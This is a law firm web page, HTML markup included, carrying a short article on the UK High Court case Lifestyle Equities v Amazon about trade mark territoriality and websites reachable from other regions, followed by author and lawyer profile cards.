class="flex-shrink-0 flex flex-row items-center justify-center p-[20px] text-aubergine hover:text-aubergine border-t border-x-0 border-b-0 border-solid border-smoke transition-all duration-300"
>
<svg
class="w-[98px] h-[24px]" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah)" fill="currentColor"><path
d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></nav><div
class="flex-1 h-full flex flex-row items-center justify-end relative z-10"><div
class="flex flex-row items-center justify-center w-[64px] smw:w-[75px] h-full mdw:w-auto mdw:h-auto searchIcon">
<a
href="javascript:void(0)"
class="block p-[10px] text-[--f-header-link-colour]"
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating,
'text-snow hover:text-snow': isFloating,
}"
>
<svg
class="w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]"
:class="{
'w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]': !isFloating,
'w-[28px] h-[28px]': isFloating,
}"
viewBox="0 0 48 48"
width="48"
height="48"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<path
d="M21.4 32.8a11.4 11.4 0 1 1 0-22.8 11.4 11.4 0 0 1 0 22.8ZM38.5 38.5l-9.04-9.04" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a></div><div
class="mdw:hidden w-[64px] smw:w-[75px] h-full border-l border-y-0 border-r-0 border-solid border-smoke">
<button
class="w-full h-full border-0 bg-transparent appearance-none"
@click.prevent="mobileMenu = !mobileMenu"
>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[8px] smw:translate-y-[10px] rotate-[45deg]': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'opacity-0': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[-8px] smw:translate-y-[-10px] rotate-[-45deg]': mobileMenu }"
></span><span
class="sr-only">Toggle mobile menu</span>
</button></div><div
class="hidden mdw:flex flex-row items-center justify-center h-full border-y-0 border-r-0 border-l-[1px] border-solid border-[--f-header-border-right-colour] mdw:ml-[16px] duration-300 group"
:class="{
'h-full border-y-0 border-r-0 border-l-[1px] border-[--f-header-border-right-colour] transition-none': !isFloating,
'h-[48px] border-[1px] border-snow rounded-[4px] hover:bg-snow mdw:ml-[16px] transition-colors': isFloating,
}"
>
<a
href="https://www.fladgate.com/walgate"
class="flex flex-row items-center justify-center h-full px-[32px] duration-300  text-[--f-header-link-colour] hover:text-[--f-header-link-colour] "
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour] transition-colors': !isFloating,
'text-snow hover:text-snow group-hover:text-aubergine transition-none': isFloating,
}"
>
<svg
:class="{ 'w-[98px] h-[24px]': !isFloating, 'w-[82px] h-[20px]': isFloating }" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah2)" fill="currentColor"><path
d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah2"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></div></div><div
class="search-fixed"><div
class="search-container"><form
action="https://www.fladgate.com/search/search-result" id="searchFormAll">
<input
type="text" name="search" value="" placeholder="SEARCH">
<button
type="submit" class="searchFormAll d-none">SEARCH</button></form>
<a
class="close-search" href="javascript:void(0)">
<img
src="https://www.fladgate.com/resources/images/close-search.svg" alt="Close search">
</a></div></div></header><section><div
class="stickey-partner" x-cloak>
<a
href="/our-team"><img
loading="lazy" src="/resources/images/find-partner-btn-inner.svg" alt="find-partner-btn-inner" width="55"></a></div><section
class="js-article-progress"><div
class="b-page-hero b-page-hero--with-share-btn"><div
class="b-page-hero__inner h-animate-in-fade js-animate-in"><div
class="b-page-hero__content"><header
class="b-page-hero__header"><h1 class="b-page-hero__heading e-display-heading-title">Lifestyle Equities CV &amp; Anor v Amazon UK Services Ltd &amp; Ors [2021]: are you inadvertently infringing trade mark rights?</h1></header></div><div
class="b-page-hero__share-btn h-animate-in-fade js-animate-in">
<button
title="Share: Lifestyle Equities CV &amp; Anor v Amazon UK Services Ltd &amp; Ors [2021]: are you inadvertently infringing trade mark rights?" class="e-icon-btn js-share-btn" data-title="Lifestyle Equities CV &amp; Anor v Amazon UK Services Ltd &amp; Ors [2021]: are you inadvertently infringing trade mark rights? - Fladgate" data-url="https://www.fladgate.com/insights/are-you-inadvertently-infringing-trade-marks">
<svg
class="e-icon-btn__icon"><use
href="#icon-share"></use></svg>
</button></div></div><div
class="b-page-hero__bg">
<picture>
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/building-rows-of-windows-on-corner.jpg?w=1680&amp;h=500&amp;q=60&amp;fm=webp&amp;fit=crop&amp;dm=1681391571&amp;s=5aba0cc4ef52000d7d388ef6bbd5515a">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/building-rows-of-windows-on-corner.jpg?w=1680&amp;h=500&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;dm=1681391571&amp;s=0297fd8a13598c10d7e100709bfadc09" width="1680" height="500" alt="" class="b-page-hero__bg-img">
</picture></div></div><nav
class="b-breadcrumb-nav h-animate-in-fade js-animate-in"><div
class="b-breadcrumb-nav__inner"><ul
class="b-breadcrumb-nav__items" itemscope itemtype="https://schema.org/BreadcrumbList"><li
class="b-breadcrumb-nav__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
itemprop="item" href="https://www.fladgate.com/"><span
itemprop="name">Home</span></a><meta
itemprop="position" content="1"></li><li
class="b-breadcrumb-nav__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
itemprop="item" href="https://www.fladgate.com/our-insights"><span
itemprop="name">Insights</span></a><meta
itemprop="position" content="2"></li><li
class="b-breadcrumb-nav__item b-breadcrumb-nav__item--current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span
itemprop="name">Lifestyle Equities CV &amp; Anor v Amazon UK Services Ltd &amp; Ors [2021]: are you inadvertently infringing trade mark rights?</span><meta
itemprop="position" content="3"></li></ul></div></nav><div
class="l-pb-container l-pb-container--with-sticky"><div
class="l-pb-container__item"><article
class="b-copy-panel b-copy-panel--header-left b-copy-panel--sb-reverse h-animate-in-fade js-animate-in"><div
class="b-copy-panel__content"><div
class="b-copy-panel__copy h-type-standard h-type-standard--insight js-read-more js-article-progress__content"><p>In a recent case against Amazon, the High Court found that certain companies within the Amazon Group had not infringed the trade mark rights of two Netherland based companies, which own the brand Beverly Hills Polo Club (BHPC).</p><p>The case of Lifestyle Equities C.V v Amazon UK Services Ltd (and others) considered the tensions between the global nature of e-commerce and the territoriality of trade marks. It looked at whether the sale of goods on a website that targeted a specific region (where the seller owned the necessary trade mark), could infringe another party’s trade mark rights applicable to a different region, because a website is accessible by consumers in that region.</p><p>In this case, a US business owned the trade mark rights to sell BHPC goods in the US and listed those goods for sale on Amazon’s various websites (US BHPC). The Claimant was Lifestyle Equities (Lifestyle), which owned exclusive rights to sell BHPC goods in the UK and EU (UK/EU BHPC). Lifestyle argued that because consumers in the UK/EU could view and purchase the US BHPC products on Amazon’s websites, Amazon was infringing its (UK/EU) trade mark rights.</p><p>Prior to the trial, Amazon had admitted that the sale of US BHPC goods on Amazon’s UK website had infringed Lifestyle’s UK/EU trade mark. However, Amazon denied Lifestyle’s claim in relation to its US website (and others). Amazon argued that its US website was aimed at US consumers only, which was evident by the fact the UK/EU had designated websites and the delivery and importation charges would discourage UK/EU purchasers. Amazon also argued that sales from its US website are completed in the US (in accordance with Amazon’s terms and conditions and evidenced by the requirement that consumers pay for importation). Amazon had also since put in place restrictions to prevent UK/EU consumers from purchasing US BHPC goods from its websites (consumers could still view the goods, which Lifestyle was particularly unhappy about).</p><p>The judge dismissed the claim, finding in favour of Amazon. He found that Amazon’s US website did not specifically target UK/EU consumers and the sales in question were completed in the US, for the reasons argued by Amazon. Importantly, the judge decided that it was clearly not acceptable to prevent consumers from viewing US BHPC goods on Amazon’s US website, as this would amount to censorship.</p><p>The decision was pragmatic and sensible, and serves as a useful reminder to businesses that sell goods using websites accessible by consumers based in jurisdictions where they do not own the necessary trade mark rights. The Court considered various factors when deciding if Amazon had infringed the Claimant’s trade mark, which business could use as a useful guide. These included whether the website’s design was aimed at the prohibited region/consumers, if consumers were required to pay for delivery and importation, and the location of sales. Ultimately, the best way to avoid a dispute is to block sales to prohibited territories/consumers (but businesses are not required to censor the viewing of products).</p></div><div
class="h-bm-t-2">
<button
title="Share: Lifestyle Equities CV &amp; Anor v Amazon UK Services Ltd &amp; Ors [2021]: are you inadvertently infringing trade mark rights?" class="e-icon-btn e-icon-btn--with-text js-share-btn" data-title="Lifestyle Equities CV &amp; Anor v Amazon UK Services Ltd &amp; Ors [2021]: are you inadvertently infringing trade mark rights? - Fladgate" data-url="https://www.fladgate.com/insights/are-you-inadvertently-infringing-trade-marks">
Share    <svg
class="e-icon-btn__icon"><use
href="#icon-share"></use></svg>
</button></div></div><aside
class="b-copy-panel__sidebar-left"><div
class="b-copy-panel__sidebar-progress"><div
class="b-progress-bar"><div
class="b-progress-bar__bar"><div
class="b-progress-bar__bar-inner js-article-progress__bar"></div></div><p
class="b-progress-bar__count"><span
class="js-article-progress__count">0</span>% read</p></div></div><p
class="b-copy-panel__sidebar-meta">Date: <time
datetime="2021-11-02T22:57:00+00:00">02/11/2021</time></p><h3>Authors:</h3><div
class="author-item "><article
class="b-person-card-mini"><figure
class="b-person-card-mini__figure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mark-buckley.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189400&amp;s=efde8375aa018ef40a7b5d75f3c2228e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mark-buckley.jpg?w=120&amp;h=120&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189400&amp;s=9eb3789c5fb45c7f5e25f3f053508802">
<img
class="b-person-card-mini__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/mark-buckley.jpg?w=120&amp;h=120&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1666189400&amp;s=70d0fa931d365de33a4908b5e5ded9b3" width="120" height="120" alt="Mark Buckley">
</picture></figure><header
class="b-person-card-mini__header"><h4 class="b-person-card-mini__heading"><a
href="/our-team/mark-buckley" class="b-person-card-mini__heading-link">Mark Buckley</a></h4><p
class="b-person-card-mini__subheading">Consultant</p></header></article></div><div
class="author-item h-bm-t-1"><article
class="b-person-card-mini"><figure
class="b-person-card-mini__figure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/carl-arreghini.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=97bb2458ce4e7115b24710696ecdde48">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/carl-arreghini.jpg?w=120&amp;h=120&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=0c58b93eaa96aba40043a9d6805a4c22">
<img
class="b-person-card-mini__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/carl-arreghini.jpg?w=120&amp;h=120&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=4b85bd2dac35a54916858f88ee791e7e" width="120" height="120" alt="Carl Arreghini">
</picture></figure><header
class="b-person-card-mini__header"><h4 class="b-person-card-mini__heading"><a
href="/our-team/carl-arreghini" class="b-person-card-mini__heading-link">Carl Arreghini</a></h4><p
class="b-person-card-mini__subheading">Senior Associate</p></header></article></div></aside></article></div></div><div
class="l-standard-container l-standard-container--stacked"><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Featured Lawyers</h2></header><div
class="b-card-carousel js-card-carousel h-animate-in-fade js-animate-in"><div
class="b-card-carousel__items js-card-carousel__items"><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/albert-tappscotting" class="b-person-card__heading-link">Bertie Tapp Scotting</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Bertie-Tapp-Scotting_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343102&amp;s=7a0d44d5c664bc517780f41bc399bff8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Bertie-Tapp-Scotting_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343102&amp;s=6bc6c99118b76caf9b4d14f7a6ad5c98">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Bertie-Tapp-Scotting_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762343102&amp;s=307c60b48a14650109d0c9cd5eef843d" width="314" height="314" alt="Bertie Tapp Scotting">
</picture></figure>
<a
href="/our-team/albert-tappscotting" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Bertie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/alice-morrissey" class="b-person-card__heading-link">Alice Morrissey</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Alice-Morrissey_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848556&amp;s=df35e181fba6d4e098a42fff8a70f5a0">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Alice-Morrissey_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848556&amp;s=fb1730907484096e3dd2bd9d7c8b5aa9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Alice-Morrissey_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1698848556&amp;s=f04429192f33930912271c0c28975a8d" width="314" height="314" alt="Alice Morrissey">
</picture></figure>
<a
href="/our-team/alice-morrissey" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Alice</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/amanda-montano" class="b-person-card__heading-link">Amanda Montano</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/amanda-montano.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189311&amp;s=27d296c6cacb700d8cdc45fd20ce494f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/amanda-montano.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189311&amp;s=34cda4f854b8d3c0cde244c34b9fd17a">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/amanda-montano.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189311&amp;s=750762b85005a31bbb32e9133ce3d2a3" width="314" height="314" alt="Amanda Montano">
</picture></figure>
<a
href="/our-team/amanda-montano" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Amanda</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/amelia-spechko" class="b-person-card__heading-link">Amelia Spechko</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Amelia-Spechko_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699355809&amp;s=f39a16ad9064bba54affd7f4e7049f7e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Amelia-Spechko_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699355809&amp;s=6e20efa4f09be49a350200ba3cbc4bf9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Amelia-Spechko_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1699355809&amp;s=7c22a46ef4e1c5328a8eb5c2e106668a" width="314" height="314" alt="Amelia Spechko">
</picture></figure>
<a
href="/our-team/amelia-spechko" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Amelia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ben-milloy" class="b-person-card__heading-link">Ben Milloy</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ben-milloy.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189322&amp;s=751fcb08605564cfb73700a34cf02707">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ben-milloy.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189322&amp;s=2b67b07edcfa59055fe45ce74a21ad14">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ben-milloy.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189322&amp;s=4f64b7451cd4f96ba2f33a4236121a68" width="314" height="314" alt="Ben Milloy">
</picture></figure>
<a
href="/our-team/ben-milloy" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ben</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/carl-arreghini" class="b-person-card__heading-link">Carl Arreghini</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/carl-arreghini.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=891e3e02ae9b87f2bdb588e59c2044f9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/carl-arreghini.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189323&amp;s=97bb2458ce4e7115b24710696ecdde48">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/carl-arreghini.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189323&amp;s=a42dde31c820abe7f397427638d670e6" width="314" height="314" alt="Carl Arreghini">
</picture></figure>
<a
href="/our-team/carl-arreghini" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Carl</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ccostley" class="b-person-card__heading-link">Catherine Costley</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Catherine-Costley_final_hi-res_square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1701346416&amp;s=f25ab1b5b06c70b7f25004b9f1031867">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Catherine-Costley_final_hi-res_square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1701346416&amp;s=6c7c912fb82ebe8a7659ba4885520ab1">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Catherine-Costley_final_hi-res_square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1701346416&amp;s=23686ec97e461550ad59c18277f09547" width="314" height="314" alt="Catherine Costley">
</picture></figure>
<a
href="/our-team/ccostley" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Catherine</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/cecilia-ricks" class="b-person-card__heading-link">Cecilia Ricks</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Cecilia-Ricks_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742317252&amp;s=052eb772bc0ed84d62479e589a588166">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Cecilia-Ricks_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742317252&amp;s=fb57b31f4e18529525384ccc793b24ca">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Cecilia-Ricks_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742317252&amp;s=da0d4511df3226164250351f5d3854f9" width="314" height="314" alt="Cecilia Ricks">
</picture></figure>
<a
href="/our-team/cecilia-ricks" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Cecilia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/christian-charles" class="b-person-card__heading-link">Christian Charles</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/christian-charles.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189328&amp;s=51b2b3c83c7951f2beeb9174fa431278">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/christian-charles.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189328&amp;s=8399e3bc2e792ee5c82fe49494bc8b6d">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/christian-charles.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189328&amp;s=a36ea78319e8fd10e813e3154a6aa9a8" width="314" height="314" alt="Christian Charles">
</picture></figure>
<a
href="/our-team/christian-charles" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Christian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/daniel-king" class="b-person-card__heading-link">Daniel King</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
